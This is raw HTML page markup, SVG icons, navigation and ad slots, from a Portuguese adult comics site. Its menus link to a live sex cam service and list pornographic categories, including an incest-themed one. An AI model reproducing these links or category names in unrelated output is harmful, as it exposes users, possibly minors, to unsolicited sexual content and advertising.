            <symbol id="shq-sublogo" viewBox="0 0 100 100"><path d="M97.1 2.2c-1 0.3-1.6 1-1.6 1.6 0.1 2.1 4.4-0.5 4.5 2.4 0.1 1.3-1 2.6-2.7 3.2 -1.1 0.4-2.3 0.3-3-0.2l0.4-1c0.8 0.5 1.8 0.5 2.6 0.2C98.4 8 99.1 7.3 99 6.6c-0.1-2.1-4.4 0.5-4.5-2.3 -0.1-1.3 1-2.4 2.6-3 0.9-0.3 1.8-0.3 2.5-0.1l-0.3 1C98.5 1.9 97.7 1.9 97.1 2.2zM89.4 12.1c-2.3 0.8-4.1-0.4-4.2-2.6C85 7.2 86.7 4.8 89 4c2.3-0.8 4.1 0.4 4.2 2.6C93.3 8.9 91.6 11.3 89.4 12.1zM89 4.9c-1.7 0.6-3.1 2.5-3 4.3 0.1 1.8 1.6 2.7 3.3 2.1 1.7-0.6 3.1-2.5 3-4.3C92.2 5.2 90.8 4.3 89 4.9zM87.5 18.6l-0.3 1c-0.7-0.2-1.5-0.1-2.2 0.1 -1 0.3-1.6 1-1.6 1.6 0.1 2.1 4.4-0.5 4.5 2.4 0.1 1.3-1 2.6-2.7 3.2 -1.1 0.4-2.3 0.3-3-0.2l0.4-1c0.8 0.5 1.8 0.5 2.6 0.2 1.1-0.4 1.8-1.1 1.8-1.9 -0.1-2.1-4.4 0.5-4.5-2.3 -0.1-1.3 1-2.4 2.6-3C85.9 18.4 86.9 18.3 87.5 18.6zM82.5 10.9l-4.7 1.6L78 16l-0.9 0.3 -0.4-8L77.7 8l0.2 3.6 4.7-1.6 -0.2-3.6 0.9-0.3 0.4 8 -0.9 0.3L82.5 10.9zM80.7 21.1l-4.4 1.5 0.1 2.6 3.9-1.4 0 0.9 -3.9 1.4 0.1 2.7 4.5-1.6 0 0.9 -5.4 1.9 -0.4-8 5.2-1.8L80.7 21.1zM68.8 12.7l0.3 6.4 -0.9 0.3 -0.4-8 0.9-0.3 4.9 4.8 -0.3-6.4 0.9-0.3 0.4 8 -0.9 0.3L68.8 12.7zM64.4 47.4c-2.4 0.8-4.2-0.3-4.3-2.6 -0.1-2.3 1.6-4.7 4-5.5 2.4-0.8 4.2 0.3 4.3 2.6C68.5 44.2 66.8 46.5 64.4 47.4zM64.1 40.8c-1.3 0.5-2.3 1.9-2.3 3.3 0.1 1.4 1.2 2.1 2.5 1.7 1.3-0.4 2.3-1.9 2.2-3.3C66.5 41.1 65.4 40.3 64.1 40.8zM61.2 28.6l0.3 6.4 -0.9 0.3 -0.4-8 0.9-0.3 4.9 4.8 -0.3-6.4 0.9-0.3 0.4 8 -0.9 0.3L61.2 28.6zM64.5 12.6l0.9-0.3 0.4 8 -0.9 0.3L64.5 12.6zM61.8 21.6l-1.7-2c-0.2 0.1-0.3 0.1-0.5 0.2l-2.1 0.7 0.1 2.5 -0.9 0.3 -0.4-8 2.9-1c1.9-0.7 3.1-0.1 3.2 1.6 0.1 1.3-0.5 2.4-1.6 3.2l1.9 2.1L61.8 21.6zM61.6 16.3c-0.1-1.2-0.9-1.6-2.3-1.1L57.3 16l0.2 3.7 2.1-0.7C60.9 18.5 61.7 17.6 61.6 16.3zM51 25.4l-3.1 1.1 -0.4-8 3.1-1.1c2.3-0.8 4.1 0.3 4.2 2.6S53.2 24.6 51 25.4zM50.7 18.3L48.4 19l0.3 6.3 2.3-0.8c1.7-0.6 3-2.4 2.9-4.2C53.8 18.5 52.4 17.7 50.7 18.3zM49.9 35.7L49.7 31l0.9-0.3 0.2 4.7c0.1 2.1-1.1 3.8-3.1 4.5 -2 0.7-3.3-0.1-3.4-2.2l-0.2-4.7 0.9-0.3 0.2 4.7c0.1 1.6 1 2.1 2.5 1.6C49.1 38.5 50 37.2 49.9 35.7zM44.6 25.5L40.4 27l-0.8 2.3 -0.9 0.3 3.1-9.2 0.9-0.3 3.8 6.8 -1 0.3L44.6 25.5zM42.3 21.3L40.7 26l3.5-1.2L42.3 21.3zM42.5 37.5c0.1 1.9-1.1 3.9-2.8 5 0.6 0.4 1.1 0.5 1.6 0.3 0.5-0.2 1-0.6 1.5-1.2l0.4 0.6c-0.6 0.8-1.3 1.3-1.9 1.6 -0.9 0.3-1.7 0-2.5-0.8l-0.1 0c-2.3 0.8-4.1-0.4-4.2-2.6 -0.1-2.3 1.6-4.6 3.9-5.4C40.5 34.1 42.4 35.3 42.5 37.5zM38.3 35.8c-1.7 0.6-3.1 2.5-3 4.3s1.6 2.7 3.3 2.1c1.7-0.6 3.1-2.5 3-4.3C41.5 36.1 40 35.2 38.3 35.8zM34.5 31.2c-2 0.7-3.3-0.1-3.4-2.2l-0.2-4.7 0.9-0.3 0.2 4.7c0.1 1.6 1 2.1 2.5 1.6 1.5-0.5 2.3-1.7 2.2-3.3l-0.2-4.7 0.9-0.3 0.2 4.7C37.7 28.8 36.5 30.5 34.5 31.2zM33.1 58.1l-1.6 0.5 -0.2-5.4 -1.8 5.3L28.3 59l-2.3-3.9 0.2 5.4 -1.6 0.5 -0.4-8 2-0.7 2.5 4.1 2-5.7 1.9-0.7L33.1 58.1zM27.4 46.9c-1.1 0.4-2.3 0.3-3-0.2l0.4-1c0.8 0.5 1.8 0.5 2.6 0.2 1.1-0.4 1.8-1.1 1.8-1.9 -0.1-2.1-4.4 0.5-4.5-2.3 -0.1-1.3 1-2.4 2.6-3 0.9-0.3 1.8-0.3 2.5-0.1l-0.3 1c-0.7-0.2-1.5-0.1-2.2 0.1 -1 0.3-1.6 1-1.6 1.6 0.1 2.1 4.4-0.5 4.5 2.4C30.2 45.1 29.1 46.3 27.4 46.9zM28 35c-0.9 0.3-1.7 0-2.5-0.8l-0.1 0c-2.3 0.8-4.1-0.4-4.2-2.6 -0.1-2.3 1.6-4.6 3.9-5.4 2.3-0.8 4.1 0.4 4.2 2.6 0.1 1.9-1.1 3.9-2.8 5 0.6 0.4 1.1 0.5 1.6 0.3 0.5-0.2 1-0.6 1.5-1.2l0.4 0.6C29.4 34.2 28.7 34.8 28 35zM28.4 29.2c-0.1-1.8-1.6-2.7-3.3-2.1 -1.7 0.6-3.1 2.5-3 4.3 0.1 1.8 1.6 2.7 3.3 2.1C27.1 32.8 28.5 30.9 28.4 29.2zM18.6 47.8l-4.2 1.5 -0.8 2.3 -0.9 0.3 3.1-9.2 0.9-0.3 3.8 6.8 -1 0.3L18.6 47.8zM16.3 43.6l-1.5 4.7 3.5-1.2L16.3 43.6zM16.9 35c0.1 1.3-1 2.6-2.7 3.2 -1.1 0.4-2.3 0.3-3-0.2l0.4-1c0.8 0.5 1.8 0.5 2.6 0.2 1.1-0.4 1.8-1.1 1.8-1.9 -0.1-2.1-4.4 0.5-4.5-2.3 -0.1-1.3 1-2.4 2.6-3 0.9-0.3 1.8-0.3 2.5-0.1l-0.3 1c-0.7-0.2-1.5-0.1-2.2 0.1 -1 0.3-1.6 1-1.6 1.6C12.5 34.7 16.8 32.1 16.9 35zM10.5 52.7l-0.3-6.6 -2.6 6.7L7.1 53l-3.1-4.8 0.3 6.6 -0.8 0.3 -0.4-8 1.1-0.4 3.1 4.8 2.6-6.7 1.1-0.4 0.4 8L10.5 52.7zM6.3 41C4 41.7 2.1 40.6 2 38.3c-0.1-2.3 1.6-4.6 3.9-5.4 2.3-0.8 4.1 0.4 4.2 2.6C10.2 37.8 8.5 40.2 6.3 41zM5.9 33.7c-1.7 0.6-3.1 2.5-3 4.3 0.1 1.8 1.6 2.7 3.3 2.1 1.7-0.6 3.1-2.5 3-4.3C9.1 34.1 7.7 33.1 5.9 33.7zM4.5 95.8c0.1 1.4-0.8 2.6-2.1 3.1C1 99.3 0.1 98.7 0 97.3c-0.1-1.4 0.8-2.6 2.1-3.1C3.5 93.8 4.4 94.4 4.5 95.8zM4.1 68.2l-0.4-8 3.1-1.1c2.3-0.8 4.1 0.3 4.2 2.6 0.1 2.3-1.6 4.6-3.8 5.4L4.1 68.2zM10.2 62.1c-0.1-1.8-1.5-2.7-3.2-2.1l-2.2 0.8L5 67l2.3-0.8C8.9 65.7 10.2 63.8 10.2 62.1zM16.1 64.1c-2.3 0.8-4.1-0.4-4.2-2.6 -0.1-2.3 1.6-4.6 3.9-5.4 2.3-0.8 4.1 0.4 4.2 2.6C20.1 60.9 18.4 63.3 16.1 64.1zM15.8 56.9c-1.7 0.6-3.1 2.5-3 4.3 0.1 1.8 1.6 2.7 3.3 2.1 1.7-0.6 3.1-2.5 3-4.3C19 57.2 17.5 56.3 15.8 56.9zM8.5 80.5l6.4 6 -0.4-8.1 4.6-1.6 0.7 15.8 -4.2 1.5 -6.4-6 0.4 8.1L5 97.8 4.3 82 8.5 80.5zM22.4 40.4l0.4 8 -0.9 0.3 -0.4-8L22.4 40.4zM41.5 47.1l0.2 4.7c0.1 2.1-1.2 3.9-3.3 4.6 -2.1 0.7-3.6-0.1-3.7-2.2l-0.2-4.7 1.7-0.6 0.2 4.7c0.1 1.2 0.8 1.6 1.9 1.2 1-0.4 1.7-1.3 1.6-2.5l-0.2-4.7L41.5 47.1zM46.5 67.3l0.2 4.1 -4.4 1.5 0.5 11.7 -5.1 1.8 -0.5-11.7 -12 4 0.1 1.9 7.2-2.5 0.2 4 -7.2 2.5 0.1 2 8.1-2.8 0.2 4 -13.1 4.6L20 76.5 46.5 67.3zM45.2 54l-1.7 0.6 -0.4-8 1.6-0.6 4 3.8 -0.2-5.1 1.7-0.6 0.4 8 -1.6 0.6 -4-3.8L45.2 54zM58.6 35.1l0 0.9 -5.4 1.9 -0.4-8 5.2-1.8 0 0.9 -4.4 1.5 0.1 2.6 3.9-1.4 0 0.9L54 34l0.1 2.7L58.6 35.1zM59.5 44.9c0.1 2.4-1.5 4.6-4 5.4l-3.2 1.1 -0.4-8 3.3-1.1C57.7 41.5 59.4 42.5 59.5 44.9zM54 49.3l1.6-0.5c1.3-0.4 2.2-1.8 2.1-3.2 -0.1-1.5-1.1-2.1-2.4-1.7l-1.5 0.5L54 49.3zM70.4 39.2l0 3.6L69.8 43l-0.3-3.5 -0.1-1.9 0.8-0.3L70.4 39.2zM70.2 44.2c0.3-0.1 0.6 0.1 0.6 0.4 0 0.3-0.2 0.7-0.5 0.8 -0.3 0.1-0.5-0.1-0.6-0.4C69.6 44.6 69.9 44.3 70.2 44.2zM68.1 25.5l0-0.9 5.9-2.1 0 0.9 -2.5 0.9 0.3 7.1L71 31.7l-0.3-7.1L68.1 25.5z"/></symbol>

            <symbol id="fb" viewBox="0 0 30 30"><path d="M15.983,23h-2.988L13,15.999h-2v-3h2l-0.005-2.188c0-2.39,0.126-3.811,3.322-3.811h2.662V9.93h-1.663 c-1.245,0-1.327,0.41-1.327,1.174L16,12.999h3l-1,3h-2L15.983,23z"/></symbol>
            <symbol id="tt" viewBox="0 0 30 30"><path d="M25,8.894c-0.736,0.321-1.527,0.538-2.357,0.636c0.848-0.5,1.498-1.292,1.805-2.234 c-0.793,0.462-1.67,0.799-2.605,0.98C21.094,7.49,20.027,7,18.846,7c-2.266,0-4.103,1.809-4.103,4.04 c0,0.316,0.037,0.625,0.106,0.92c-3.41-0.168-6.434-1.776-8.458-4.221C6.039,8.335,5.836,9.03,5.836,9.77 c0,1.401,0.724,2.638,1.825,3.362c-0.673-0.021-1.306-0.203-1.858-0.505c-0.001,0.017-0.001,0.034-0.001,0.05 c0,1.958,1.415,3.59,3.292,3.961c-0.345,0.092-0.707,0.143-1.081,0.143c-0.265,0-0.521-0.025-0.772-0.072 c0.522,1.604,2.038,2.771,3.834,2.805c-1.405,1.084-3.174,1.729-5.097,1.729c-0.331,0-0.658-0.018-0.979-0.057 C6.815,22.332,8.972,23,11.29,23c7.548,0,11.675-6.154,11.675-11.493c0-0.175-0.004-0.349-0.012-0.522 C23.754,10.416,24.449,9.704,25,8.894z"/></symbol>
            <symbol id="gp" viewBox="0 0 30 30"><path fill-rule="evenodd" clip-rule="evenodd" d="M22.542,15.585l-0.002,2.456h-1.756l-0.001-2.456l-2.457,0V13.83l2.457,0 l0.001-2.457h1.756l0.002,2.457l2.458,0v1.755L22.542,15.585z M10.316,21.042c-1.872-0.189-4.899-1.713-5.271-5.345 c-0.378-3.169,1.659-5.541,3.738-6.359c2.124-0.848,4.487-0.309,6.026,1.2c-0.585,0.567-1.133,1.174-1.712,1.748 c-0.872-0.861-3.321-1.686-4.93,0.504c-0.96,1.298-1.243,4.017,1.01,5.356c2.194,1.359,4.536-0.186,4.819-1.913 c-1.047-0.003-3.143-0.005-3.143-0.005l-0.003-2.437l5.534,0.003c0,0,0.697,2.323-0.748,4.703 C13.927,21.411,10.625,21.059,10.316,21.042z"/></symbol>
            <symbol id="wa" viewBox="0 0 30 30"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.144,22.588c-1.367,0-2.651-0.352-3.769-0.97L7.06,23l1.407-4.182 c-0.71-1.175-1.119-2.552-1.119-4.024C7.348,10.49,10.838,7,15.144,7c4.305,0,7.796,3.49,7.796,7.794 C22.94,19.099,19.449,22.588,15.144,22.588z M15.144,8.242c-3.614,0-6.555,2.939-6.555,6.553c0,1.434,0.464,2.761,1.249,3.841 l-0.819,2.434l2.519-0.807c1.035,0.685,2.274,1.084,3.606,1.084c3.614,0,6.554-2.939,6.554-6.552 C21.698,11.181,18.758,8.242,15.144,8.242z M17.291,18.449c-2.298-0.051-5.817-2.902-5.95-5.381 c-0.097-1.803,1.265-1.818,1.557-1.821c0.352-0.004,0.441,0.583,1.007,1.742c0.21,0.431-0.752,1.095-0.546,1.377 c0.131,0.179,0.508,0.803,1.063,1.323c0.927,0.868,1.671,0.978,1.893,0.948c0.379-0.05,0.506-0.849,0.976-0.906 c0.218-0.026,1.807,0.682,1.812,0.906C19.136,17.886,18.009,18.465,17.291,18.449z"/></symbol>

            <symbol id="mini-shq-logo" viewBox="0 0 16 9.2"><path fill="#DE1D40" d="M14.1,4.9c0,0,0.4,0.4,0.7,0.2c0.3-0.1,0.5-0.4,0.7-0.6C15.7,4.8,15.8,5,16,5.2c-0.4,0.5-0.9,0.9-1.5,1.1 c-1.3,0.5-1.9-0.6-1.9-0.6s-2.3,0.3-2.4-1.4c-0.2-2,0.7-2.7,1.4-3.3c0.6-0.4,1.3-0.8,2.2-0.9C14.6,0,15.6,0.3,15.6,2 C15.6,3.2,15,4.2,14.1,4.9z M14,2.3c-0.1-0.4-0.7-1-1.3-0.7c-0.7,0.3-1.1,1-1,1.8c0.1,1.2,1.4,1.1,1.9,0.6C14,3.5,14.2,2.9,14,2.3z M8.2,5.2L6.6,5.8l0.1,1.9L5,8.3L4.8,3l1.6-0.5l0.1,2.2L8.4,4L8.3,1.8l1.5-0.5L10,6.6L8.4,7.1L8.2,5.2z M4.7,3.5L4,4.8 c0,0-2.1-0.4-2.1,0.3c0.1,1.1,3-1.1,2.8,1.6c0,0.7-1.4,3-4.5,2.3c0.2-0.5,0.4-1,0.5-1.5c0.5,0.2,1.1,0.3,1.7,0.2 c0.7-0.1,1.1-1,0.2-0.9C1.9,7,1.2,7.2,0.6,6.8C0.3,6.6-0.1,5.2,1.3,4.1c0.9-0.7,2-0.9,3.2-0.7L4.7,3.5z"/><path fill="#FCD93A" d="M14,4.8c0,0,0.4,0.4,0.7,0.2c0.3-0.1,0.5-0.4,0.7-0.6c0.1,0.2,0.3,0.4,0.5,0.7c-0.4,0.5-0.9,0.9-1.5,1.1 c-1.3,0.5-1.9-0.6-1.9-0.6s-2.2,1-2.4-1.4c-0.2-1.6,0.7-2.7,1.4-3.3C12,0.5,12.7,0.1,13.6,0s1.9,0.2,1.9,1.9 C15.4,3.1,14.8,4.1,14,4.8z M13.9,2.2c-0.1-0.4-0.7-1-1.3-0.7c-0.7,0.3-1.1,1-1,1.8c0.1,1.2,1.4,1.1,1.9,0.6 C13.8,3.4,14,2.8,13.9,2.2z M8.2,5L6.5,5.7l0.1,1.9L5,8.1L4.8,3l1.5-0.5l0.1,2.1l1.8-0.6L8.1,1.8l1.5-0.5l0.2,5.1L8.4,7L8.2,5z M3.8,4.7c0,0-2.1-0.4-2.1,0.3c0.1,1.1,3-1.1,2.8,1.6c0,0.7-1.4,3-4.5,2.3c0.2-0.5,0.4-1,0.5-1.5c0.5,0.2,1.1,0.3,1.7,0.2 c0.7-0.1,1.1-1,0.2-0.9C1.7,6.9,1,7.1,0.4,6.7C0.2,6.5-0.3,5.1,1.2,4c0.9-0.7,2.3-1,3.4-0.8L3.8,4.7z"/></symbol>
            <symbol id="i-menu" viewBox="0 0 15 15"><path d="M14,8.5H1c-1.3,0-1.3-2,0-2h13 C15.3,6.5,15.3,8.5,14,8.5z M14,2.5H1c-1.3,0-1.3-2,0-2h13C15.3,0.5,15.3,2.5,14,2.5z M1,12.5h13c1.3,0,1.3,2,0,2H1 C-0.3,14.5-0.3,12.5,1,12.5z"/></symbol>
            <symbol id="i-download" viewBox="0 0 16 16"><path d="M8,16c-4.4,0-8-3.6-8-8s3.6-8,8-8s8,3.6,8,8S12.4,16,8,16z M7.9,12.7 c0.5-0.5,1-1,1.5-1.5c-0.2-0.2-0.3-0.3-0.5-0.5c-0.2,0.2-0.4,0.4-0.6,0.6c0-1.4,0-2.8,0-4.1c-0.2,0-0.5,0-0.7,0c0,1.4,0,2.8,0,4.1 c-0.2-0.2-0.4-0.4-0.6-0.6c-0.2,0.2-0.3,0.3-0.5,0.5C6.9,11.7,7.4,12.2,7.9,12.7z M12.5,6.9c-0.3-0.5-0.8-0.9-1.4-1.1 C10.9,5,10.4,4.2,9.7,3.8c-0.6-0.4-1.3-0.5-2-0.5c-0.7,0.1-1.4,0.4-1.9,1C5.3,4.7,5,5.3,4.9,5.8c-0.4,0.1-0.8,0.3-1,0.6 C3.5,6.9,3.2,7.5,3.3,8.1c0,0.5,0.2,0.9,0.6,1.3c0.4,0.4,1,0.7,1.5,0.7c0.5,0,1,0,1.5,0c0-0.2,0-0.5,0-0.7c-0.5,0-1,0-1.5,0 C4.7,9.3,4.1,8.8,4,8.2C3.9,7.6,4.2,6.9,4.8,6.6c0.2-0.1,0.5-0.1,0.8-0.2c0-0.6,0.2-1.3,0.7-1.7c0.4-0.4,1-0.7,1.6-0.8 C8.5,4,9.2,4.2,9.7,4.7c0.5,0.5,0.7,1.1,0.7,1.7c0.2,0,0.3,0,0.5,0.1c0.4,0.1,0.7,0.3,0.9,0.6c0.3,0.5,0.3,1.1-0.1,1.6 c-0.3,0.3-0.7,0.6-1.1,0.6c-0.5,0-1.1,0-1.6,0c0,0.2,0,0.5,0,0.7c0.5,0,1.1,0,1.6,0c0.4,0,0.8-0.1,1.2-0.4c0.5-0.3,0.9-0.9,0.9-1.5 C12.7,7.7,12.7,7.3,12.5,6.9z"/></symbol>
            <symbol id="i-tip" viewBox="0 0 14.5 12.2"><path d="M11.8,6.4c0.9,1.7,1.8,3.3,2.7,5c-4.3,2-8.8-0.1-11.9-2.9C-4.6,2.3,5-6,11.8,6.4z"/></symbol>
            <symbol id="i-next" viewBox="0 0 9.6 16"><path d="M9.2,9c0.6-0.5,0.6-1.4,0-2L2.5,0.4c-0.6-0.5-1.5-0.5-2,0l0,0C-0.1,1-0.2,1.9,0.3,2.5l3.1,4.3c0.5,0.6,0.5,1.6,0,2.3 l-3.1,4.3c-0.5,0.6-0.4,1.6,0.2,2.1c0.6,0.5,1.5,0.5,2,0L9.2,9z"/></symbol>
            <symbol id="i-prev" viewBox="0 0 9.6 16"><path d="M7.1,15.6c0.6,0.5,1.5,0.5,2,0c0.6-0.5,0.6-1.5,0.2-2.1L6.1,9.1c-0.5-0.6-0.5-1.6,0-2.3l3.1-4.3 C9.7,1.9,9.6,1,9.1,0.4l0,0c-0.6-0.5-1.5-0.5-2,0L0.4,7c-0.6,0.5-0.6,1.4,0,2L7.1,15.6z"/></symbol>
            <symbol id="i-x" viewBox="0 0 16 16"><path d="M0.3,0.3C0.8-0.2,1.6,0,2,0.4c2,2,4,4,6,6c2-2,4-4,6-6c0.4-0.5,1.2-0.6,1.7-0.1c0.5,0.4,0.4,1.3-0.1,1.7c-2,2-4,4-6,6 c2,2,4,4,6,6c0.5,0.4,0.6,1.3,0,1.7c-0.5,0.4-1.2,0.2-1.6-0.2c-2-2-4-4-6-6c-2,2-4,3.9-5.9,5.9C1.8,15.7,1.6,16,1.2,16 C0.6,16.1,0,15.6,0,15c0-0.4,0.2-0.8,0.5-1.1c2-2,4-4,5.9-5.9c-2-2-4-4-6-6C0,1.6-0.1,0.8,0.3,0.3z"/></symbol>
            <symbol id="i-search" viewBox="0 0 16 16"><path d="M1.9,2.4C3.3,0.9,5.3,0,7.3,0c2,0,3.9,0.8,5.4,2.2c1.1,1.1,1.8,2.6,2,4.1c0.3,1.9-0.2,3.9-1.4,5.5c0.8,0.8,1.6,1.6,2.5,2.4 c0.5,0.4,0.4,1.4-0.3,1.6c-0.4,0.2-0.9,0.1-1.2-0.2c-0.8-0.8-1.7-1.6-2.4-2.5c-1.2,0.9-2.7,1.4-4.2,1.5c-2.1,0.1-4.2-0.8-5.7-2.4 C0.6,10.9-0.1,8.9,0,7C0.1,5.3,0.8,3.6,1.9,2.4z M6.6,2.1c-1.7,0.2-3.2,1.4-4,3c-0.8,1.7-0.7,3.8,0.5,5.3c0.6,0.8,1.4,1.5,2.4,1.9 c1.3,0.5,2.8,0.5,4.1-0.1c1.6-0.7,2.8-2.2,3.1-4c0.3-1.7-0.2-3.5-1.5-4.6C10,2.4,8.2,1.9,6.6,2.1z"/></symbol>
            <symbol id="i-ouo" viewBox="0 0 16 16"><path d="M3.1,6.1c0-1.1,1.6-1.1,1.6,0C4.7,7.2,3.1,7.2,3.1,6.1z M6.5,12.9 c0-0.8,1.2-0.8,1.2,0C7.7,13.7,6.5,13.7,6.5,12.9z M10,10.3c-2.9,0-2.9-4.5,0-4.5C12.9,5.7,12.9,10.3,10,10.3z M10,6.5 c-2,0-1.9,3.1,0,3.1C12,9.6,12,6.5,10,6.5z M8,16c-4.8,0-8.6-4.4-7.9-9.1c0.7-5,6-8.1,10.7-6.4c-1.8,0.2-2,2.9-0.3,3.5l-0.1,0.8 C9,4.7,7.7,5.5,7.2,6.7L5.4,6.2c0.1-1.8-2.5-2.2-3-0.5C1.9,7.4,4.5,8.4,5.2,6.8L7,7.3c-0.3,1.2,0.2,2.6,1.2,3.3l-0.7,1.2 c-1.3-0.4-2,1.6-0.8,2.2c1.2,0.6,2.2-1,1.3-1.9l0.7-1.1c1.7,0.8,3.7-0.1,4.3-1.8c0.6-1.7-0.4-3.7-2.1-4.2L11,4.1 c1.3,0,2.1-1.6,1.4-2.7c3,2,4.3,5.9,3.1,9.3C14.4,13.8,11.3,16,8,16z M11,3.2c-1.2,0-1.2-1.9,0-1.9C12.2,1.3,12.2,3.2,11,3.2z"/></symbol>
            <symbol id="i-rss" viewBox="0 0 16 16"><path d="M0,0v2.5c7.5,0,13.5,6,13.5,13.5H16C16,7.2,8.8,0,0,0z M0,6.5V9c3.9,0,7,3.1,7,7h2.5C9.5,10.8,5.2,6.5,0,6.5 z M0,13v3h3C3,14.3,1.7,13,0,13z"/></symbol>
            <symbol id="i-hq" viewBox="0 0 16 16"><path d="M16,12.7c0-2.6,0-5.2,0-7.8c0-0.7-0.8-1.1-1.3-1.5c-1-0.7-2.3-1-3.5-0.9C10,2.6,8.9,3.2,8,3.9 C6.3,2.7,4.3,2.1,2.2,3C1.5,3.2,0,3.9,0,4.9c0,2.7,0,5.3,0,8c0,0.5,0.7,0.8,1.1,0.4c1.9-2,4.6-1.7,6.5-0.1c0,0,0.2,0.3,0.5,0.3 c0.3,0,0.4-0.3,0.5-0.3c1.7-2,4.5-1.6,6.4,0.1c0,0,0,0,0,0c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0 c0,0,0,0,0,0c0,0,0,0,0.1,0c0.3,0,0.5-0.1,0.6-0.4C16,13,16,12.8,16,12.7z M2.9,10.9c-0.6,0.1-1.1,0.4-1.5,0.7c0-1.9,0-3.8,0-5.7 c0-0.3,0-0.6,0-0.9c0-0.1,0.2-0.2,0.3-0.3c1.9-1.4,4-1,5.6,0.4c0,2.2,0,4.4,0,6.7C6.2,10.8,4.6,10.4,2.9,10.9z M10.2,10.9 c-0.6,0.1-1.1,0.4-1.5,0.7c0-2.2,0-4.4,0-6.6c0.7-0.7,2-1.3,3.1-1.3c1.4,0,2.9,1,2.9,1s0,0.7,0,1c0,2,0,3.9,0,5.9 C13.5,10.8,11.9,10.4,10.2,10.9z"/></symbol>

            <symbol id="down-arrow" viewBox="0 0 20 20"><path d="M18.5,4.8L10,13.3L1.5,4.8c-0.4-0.4-0.9-0.4-1.3,0c-0.4,0.4-0.4,0.9,0,1.3l9.1,9.1 c0.2,0.2,0.4,0.3,0.6,0.3c0.2,0,0.5-0.1,0.6-0.3l9.1-9.1c0.4-0.4,0.4-0.9,0-1.3C19.4,4.5,18.8,4.5,18.5,4.8z"/></symbol>
        </svg>

		<div class="wrapper">

			<header class="header">
                <div class="limit">
                    <div class="nav">
                    	<div class="left">
	                    			                    <div class="logo">
		                        <a href="https://www.superhq.net" title="SuperHQ">
		                        	<div class="mascote-logo"></div>
		                            <svg class="ico i-logo"><use xlink:href="#shq-logo"></use></svg>
		                            <style>
		                                .header .logo .i-logo {
		                                    -webkit-filter: url(#shadow2);
		                                    filter: url(#shadow2);
		                                }
		                                .header .logo .i-sublogo {
		                                    -webkit-filter: url(#shadow);
		                                    filter: url(#shadow);
		                                }
		                            </style>
		                        </a>
		                    </div>
	                        <a href="https://www.superhq.net" title="SuperHQ" class="mini-logo"><svg class="ico"><use xlink:href="#mini-shq-logo"></use></svg></a>
	                        <button class="bt openmenu"><svg class="ico"><use xlink:href="#i-menu"></use></svg> <span>Menu</span></button>
	                        <a href="https://pt.bongacams.com" target="_blank" class="publi-live-sdx">Sexo ao Vivo</a>
	                        <ul id="menu-header-menu" class="menu"><li id="menu-item-34231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34231"><a href="https://www.superhq.net/" title="Home" alt="Home">Home</a></li>
<li id="menu-item-34239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34239"><a href="https://www.superhq.net/contato" title="Contato" alt="Contato">Contato</a></li>
<li id="menu-item-62841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62841"><a target="_blank" href="https://pt.bongacams.com" title="Sexo ao Vivo" alt="Sexo ao Vivo">Sexo ao Vivo</a></li>
</ul>	                    </div>
	                    <div class="icone-mobile-search"><svg class="ico"><use xlink:href="#i-search"></use></svg></div>
                        <form class="search-form" method="get" action="https://www.superhq.net" role="search">
                            <button class="search-submit" type="submit" role="button"><svg class="ico"><use xlink:href="#i-search"></use></svg></button>
                            <input class="search-input" type="search" name="s" placeholder="O QUE VOCÊ QUER VER?">
                        </form>
                    </div>
                </div>
			</header>

            <div id="submenu-categorias">
                <div class="limit clearfix">
                    <span>Categorias</span>
                    <div class="touchcarousel">
						<div class="touch-dysplay">
							<ul class="menu-2 touchcarousel-container">
			                    <li id="menu-item-58097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58097 touchcarousel-item"><a href="https://www.superhq.net/category/naruto" title="Naruto" alt="Naruto">Naruto</a></li>
<li id="menu-item-59858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59858 touchcarousel-item"><a href="https://www.superhq.net/category/hentai-3d" title="3D" alt="3D">3D</a></li>
<li id="menu-item-63328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63328 touchcarousel-item"><a href="https://www.superhq.net/category/cartoons" title="cartoons" alt="cartoons">cartoons</a></li>
<li id="menu-item-45888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45888 touchcarousel-item"><a href="https://www.superhq.net/category/milftoon" title="milftoon" alt="milftoon">milftoon</a></li>
<li id="menu-item-59859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59859 touchcarousel-item"><a href="https://www.superhq.net/category/futanari" title="Futanari" alt="Futanari">Futanari</a></li>
<li id="menu-item-45889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45889 touchcarousel-item"><a href="https://www.superhq.net/category/y3df" title="y3df" alt="y3df">y3df</a></li>
<li id="menu-item-63688" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63688 touchcarousel-item"><a href="https://www.superhq.net/category/hentai" title="Hentai" alt="Hentai">Hentai</a></li>
<li id="menu-item-61910" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-61910 touchcarousel-item"><a href="https://www.superhq.net/category/interracial" title="interracial" alt="interracial">interracial</a></li>
<li id="menu-item-44137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44137 touchcarousel-item"><a href="https://www.superhq.net/category/familia-sacana" title="Família Sacana" alt="Família Sacana">Família Sacana</a></li>
<li id="menu-item-61909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61909 touchcarousel-item"><a href="https://www.superhq.net/category/simptoons" title="Simptoons" alt="Simptoons">Simptoons</a></li>
			                </ul>
			            </div>
		            </div>
                </div> 
            </div><!-- submenu -->

                                     <div class="header-banner"><div class="shq-ads" id="engine-banners-widget-5"><div class="shq-ad"><ins data-revive-zoneid="22" data-revive-id="beefb7a86b5713855429509fdaeb6c86"></ins>
<script type="rocketlazyloadscript" async data-rocket-src="//webstats1.com/www/delivery/asyncjs.php"></script></div></div></div>
                    
                    
                    <div class="banner-300x100-topo visible-xs">
                        <center><ins data-revive-zoneid="23" data-revive-id="beefb7a86b5713855429509fdaeb6c86"></ins>
<script type="rocketlazyloadscript" async data-rocket-src="//webstats1.com/www/delivery/asyncjs.php"></script></center>
